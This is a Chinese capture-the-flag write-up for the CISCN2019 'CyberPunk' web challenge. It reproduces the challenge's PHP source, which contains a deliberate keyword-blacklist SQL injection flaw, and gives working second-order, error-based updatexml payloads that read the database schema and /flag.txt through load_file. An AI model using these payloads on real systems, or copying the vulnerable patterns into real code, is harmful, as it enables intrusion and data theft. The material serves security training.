[CISCN2019 华北赛区 Day1 Web5]CyberPunk
进入题目

点击左下角
发现不同文件
查看index.php检查发现

file参数
猜测文件包含用php为协议读取源码

-
require_once "config.php";
-
if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
-
{
-
$msg = ''; -
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i'; -
$user_name = $_POST["user_name"]; -
$phone = $_POST["phone"]; -
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){ -
$msg = 'no sql inject!'; -
}else{ -
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'"; -
$fetch = $db->query($sql); -
} -
if (isset($fetch) && $fetch->num_rows>0){ -
$row = $fetch->fetch_assoc(); -
if(!$row) { -
echo 'error'; -
print_r($db->error); -
exit; -
} -
$msg = "<p>姓名:".$row['user_name']."</p><p>, 电话:".$row['phone']."</p><p>, 地址:".$row['address']."</p>"; -
} else { -
$msg = "未找到订单!"; -
} -
}else {
-
$msg = "信息不全"; -
}
-
?>
- <head>
- <title>搜索</title>
- </head>
- <body>
-
-
<div class="container"> -
<div class="row"> -
<div class="col-md-8 col-md-offset-2 centered"> -
<p style="margin:35px 0;"><br></p> -
<h1>订单查询</h1> -
<form method="post"> -
<p> -
<h3>姓名:</h3> -
<input type="text" class="subscribe-input" name="user_name"> -
<h3>电话:</h3> -
<input type="text" class="subscribe-input" name="phone"> -
</p> -
<p> -
<button class='btn btn-lg btn-sub btn-white' type="submit">查询订单</button> -
</p> -
</form> -
<?php global $msg; echo '<h2 class="mb">'.$msg.'</h2>';?> -
</div> -
</div> -
</div> -
-
<div class="container"> -
<div class="row"> -
<p style="margin:35px 0;"><br></p> -
<h2 class="mb">订单管理</h2> -
<a href="./index.php"> -
<button class='btn btn-lg btn-register btn-sub btn-white'>返回</button> -
</a> -
<a href="./change.php"> -
<button class="btn btn-lg btn-register btn-white" >我要修改收货地址</button> -
</a> -
<a href="./delete.php"> -
<button class="btn btn-lg btn-register btn-white" >我不想要了</button> -
</a> -
</div> -
</div> - </body>
-
同理可得到其他文件的源码
delete.php
-
require_once "config.php";
-
if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
-
{
-
$msg = ''; -
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i'; -
$user_name = $_POST["user_name"]; -
$phone = $_POST["phone"]; -
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){ -
$msg = 'no sql inject!'; -
}else{ -
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'"; -
$fetch = $db->query($sql); -
} -
if (isset($fetch) && $fetch->num_rows>0){ -
$row = $fetch->fetch_assoc(); -
$result = $db->query('delete from `user` where `user_id`=' . $row["user_id"]); -
if(!$result) { -
echo 'error'; -
print_r($db->error); -
exit; -
} -
$msg = "订单删除成功"; -
} else { -
$msg = "未找到订单!"; -
} -
}else {
-
$msg = "信息不全"; -
}
-
?>
- <head>
- <title>删除订单</title>
- </head>
- <body>
-
-
<div class="container"> -
<div class="row"> -
<div class="col-md-8 col-md-offset-2 centered"> -
<p style="margin:35px 0;"><br></p> -
<h1>删除订单</h1> -
<form method="post"> -
<p> -
<h3>姓名:</h3> -
<input type="text" class="subscribe-input" name="user_name"> -
<h3>电话:</h3> -
<input type="text" class="subscribe-input" name="phone"> -
</p> -
<p> -
<button class='btn btn-lg btn-sub btn-white' type="submit">删除订单</button> -
</p> -
</form> -
<?php global $msg; echo '<h2 class="mb" style="color:#ffffff;">'.$msg.'</h2>';?> -
</div> -
</div> -
</div> -
-
<div class="container"> -
<div class="row"> -
<h2 class="mb">订单管理</h2> -
<a href="./index.php"> -
<button class='btn btn-lg btn-register btn-sub btn-white'>返回</button> -
</a> -
<a href="./search.php"> -
<button class="btn btn-lg btn-register btn-white" >我要查订单</button> -
</a> -
<a href="./change.php"> -
<button class="btn btn-lg btn-register btn-white" >我要修改收货地址</button> -
</a> -
</div> -
</div> - </body>
change.php
-
require_once "config.php";
-
if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))
-
{
-
$msg = ''; -
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i'; -
$user_name = $_POST["user_name"]; -
$address = addslashes($_POST["address"]); -
$phone = $_POST["phone"]; -
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){ -
$msg = 'no sql inject!'; -
}else{ -
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'"; -
$fetch = $db->query($sql); -
} -
if (isset($fetch) && $fetch->num_rows>0){ -
$row = $fetch->fetch_assoc(); -
$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id']; -
$result = $db->query($sql); -
if(!$result) { -
echo 'error'; -
print_r($db->error); -
exit; -
} -
$msg = "订单修改成功"; -
} else { -
$msg = "未找到订单!"; -
} -
}else {
-
$msg = "信息不全"; -
}
-
?>
- <head>
- <title>修改收货地址</title>
- </head>
- <body>
-
-
<div class="container"> -
<div class="row"> -
<div class="col-md-8 col-md-offset-2 centered"> -
<p style="margin:35px 0;"><br></p> -
<h1>修改收货地址</h1> -
<form method="post"> -
<p> -
<h3>姓名:</h3> -
<input type="text" class="subscribe-input" name="user_name"> -
<h3>电话:</h3> -
<input type="text" class="subscribe-input" name="phone"> -
<h3>地址:</h3> -
<input type="text" class="subscribe-input" name="address"> -
</p> -
<p> -
<button class='btn btn-lg btn-sub btn-white' type="submit">修改订单</button> -
</p> -
</form> -
<?php global $msg; echo '<h2 class="mb">'.$msg.'</h2>';?> -
</div> -
</div> -
</div> -
-
<div class="container"> -
<div class="row"> -
<p style="margin:35px 0;"><br></p> -
<h2 class="mb">订单管理</h2> -
<a href="./index.php"> -
<button class='btn btn-lg btn-register btn-sub btn-white'>返回</button> -
</a> -
<a href="./search.php"> -
<button class="btn btn-lg btn-register btn-white" >我要查订单</button> -
</a> -
<a href="./delete.php"> -
<button class="btn btn-lg btn-register btn-white" >我不想要了</button> -
</a> -
</div> -
</div> - </body>
在change.php中发现可利用二次注入,它调用了旧地址

于是sql注入,报错注入
1' and updatexml(1,concat(0x7e,(substr((select group_concat(column_name) from information_schema.columns where table_name='user' and table_schema='ctfusers'),25,30)),0x7e),1)#

通过查表等操做发现数据库中没有flag,猜测在文件/flag.txt中,函数返回最长值有限分两次读取
1' and updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),1,30)),0x7e),1)#
1' and updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),28,50)),0x7e),1)#




 浙公网安备 33010602011771号
浙公网安备 33010602011771号